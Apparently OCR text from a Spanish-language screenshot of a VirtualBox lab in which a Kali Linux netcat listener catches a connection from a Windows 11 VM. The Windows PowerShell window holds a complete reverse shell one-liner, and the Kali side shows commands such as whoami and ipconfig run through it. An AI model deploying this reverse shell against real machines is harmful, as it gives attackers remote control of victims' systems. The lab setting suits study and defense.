 Kali Linux-2023 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 10:05
root@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[~]
└─# nc -vlp 3232
listening on [any] 3232 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.7] 49981
whoami
windows11\vboxuser
PS C:\Users\vboxuser> dir
Directorio: C:\Users\vboxuser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/4/2023 12:00 PM .ssh
d-r--- 10/4/2023 11:31 AM Contacts
d-r--- 10/15/2023 10:00 AM Desktop
d-r--- 10/4/2023 11:31 AM Documents
d-r--- 10/9/2023 11:00 AM Downloads
d-r--- 10/4/2023 11:31 AM Favorites
d-r--- 10/4/2023 11:31 AM Links
d-r--- 10/4/2023 11:31 AM Music
d-r--- 10/4/2023 11:34 AM OneDrive
d-r--- 10/4/2023 11:49 AM Pictures
d-r--- 10/4/2023 11:31 AM Saved Games
d-r--- 10/4/2023 11:33 AM Searches
d-r--- 10/4/2023 11:31 AM Videos
PS C:\Users\vboxuser> ipconfig
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec?fico para la conexi?n. . : home
V?nculo: direcci?n IPv6 local. . . : fe80::8d51:af59:5cb5:6c6e%7
Direcci?n IPv4. . . . . . . . . . . . . . : 10.0.2.7
M?scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 10.0.2.1
PS C:\Users\vboxuser>
Right Ctrl
Windows11 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrador: Windows Pow
Windows Terminal can be set as the default terminal application in your settings. Open Settings
PS C:\Users\vboxuser> Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('10
.0.2.8',3232));Set-Variable -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0
};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable
-Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-V
ariable -Name sendback -Value (iex ". { $data } 2>&1" | Out-String ); Set-Variable -Name sendback2
-Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value (([text.encoding]
::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client
.Close()
¡Todo está actualizado!
Última comprobación: hoy, 9:21 AM
Buscar actualizaciones
Más opciones
Obtén las últimas actualizaciones en
cuanto estén disponibles
Sé de los primeros en obtener las últimas
actualizaciones, correcciones y mejoras
que no sean de seguridad a medida que
se implementen. Más información
Desactiv
Pausar actualizaciones
Pausar durante 1 se
Historial de actualizaciones
Reglas de
Reglas de
Reglas de
Supervisió
Windows Defender Firewall con seguridad avanzada proporciona seg
Información general
Perfil de dominio
Firewall de Windows Defender está activado.
Todas las conexiones entrantes están bloquedas.
Conexiones salientes que no coincidan con una regla están bloqueada
El perfil privado está activo.
Firewall de Windows Defender está activado.
Las conexiones entrantes que no coincidan con una regla están bloqu
Conexiones salientes que no coincidan con una regla serán permitidas
Perfil público
Firewall de Windows Defender está activado.
Todas las conexiones entrantes están bloquedas.
Conexiones salientes que no coincidan con una regla están bloqueada
Propiedades de Firewall de Windows Defender
Window
Imp
Exp
Res
Dia
Ver
Act
Pro
Ayu
Microsoft Edge
28°
Búsqueda
10:05 AM
10/15/2023
Right Ctrl
Búsqueda
PRE
ESP
INTL
10:05 a. m.
15/10/2023